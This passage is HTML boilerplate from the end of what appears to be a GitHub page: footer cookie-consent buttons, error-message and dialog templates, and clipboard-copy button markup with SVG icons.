      data-action="click:cookie-consent-link#showConsentManagement"
      data-analytics-event="{&quot;location&quot;:&quot;footer&quot;,&quot;action&quot;:&quot;cookies&quot;,&quot;context&quot;:&quot;subfooter&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;label&quot;:&quot;cookies_link_subfooter_footer&quot;}"
    >
       Manage cookies
    </button>
  </cookie-consent-link>
</li>

<li class="mx-2">
  <cookie-consent-link>
    <button
      type="button"
      class="Link--secondary underline-on-hover border-0 p-0 color-bg-transparent text-left"
      data-action="click:cookie-consent-link#showConsentManagement"
      data-analytics-event="{&quot;location&quot;:&quot;footer&quot;,&quot;action&quot;:&quot;dont_share_info&quot;,&quot;context&quot;:&quot;subfooter&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;label&quot;:&quot;dont_share_info_link_subfooter_footer&quot;}"
    >
      Do not share my personal information
    </button>
  </cookie-consent-link>
</li>

      </ul>
    </nav>
  </div>
</footer>



    <ghcc-consent id="ghcc" class="position-fixed bottom-0 left-0" style="z-index: 999999"
      data-locale="en"
      data-initial-cookie-consent-allowed=""
      data-cookie-consent-required="false"
    ></ghcc-consent>




  <div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden>
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
    </button>
    You can’t perform that action at this time.
  </div>

    <template id="site-details-dialog">
  <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open>
    <summary role="button" aria-label="Close dialog"></summary>
    <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal">
      <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog>
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
      </button>
      <div class="octocat-spinner my-6 js-details-dialog-spinner"></div>
    </details-dialog>
  </details>
</template>

    <div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;">
  <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;">
  </div>
</div>

    <template id="snippet-clipboard-copy-button">
  <div class="zeroclipboard-container position-absolute right-0 top-0">
    <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0" data-copy-feedback="Copied!" data-tooltip-direction="w">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
    </clipboard-copy>
  </div>
</template>
<template id="snippet-clipboard-copy-button-unpositioned">
  <div class="zeroclipboard-container">
    <clipboard-copy aria-label="Copy" class="ClipboardButton btn btn-invisible js-clipboard-copy m-2 p-0 d-flex flex-justify-center flex-items-center" data-copy-feedback="Copied!" data-tooltip-direction="w">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
    </clipboard-copy>
  </div>
</template>




    </div>
    <div id="js-global-screen-reader-notice" class="sr-only mt-n1" aria-live="polite" aria-atomic="true" ></div>
    <div id="js-global-screen-reader-notice-assertive" class="sr-only mt-n1" aria-live="assertive" aria-atomic="true"></div>
  </body>
</html>

